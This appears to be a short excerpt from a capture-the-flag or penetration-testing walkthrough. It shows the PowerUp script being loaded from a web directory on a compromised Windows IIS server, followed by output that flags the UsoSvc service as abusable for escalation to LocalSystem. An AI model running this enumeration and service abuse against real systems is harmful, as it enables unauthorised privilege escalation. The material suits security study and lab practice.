 c:\windows\system32\inetsrv>powershell -c "import-module c:\inetpub\wwwroot\views\PowerUp.ps1;invoke-allchecks"
powershell -c "import-module c:\inetpub\wwwroot\views\PowerUp.ps1;invoke-allchecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True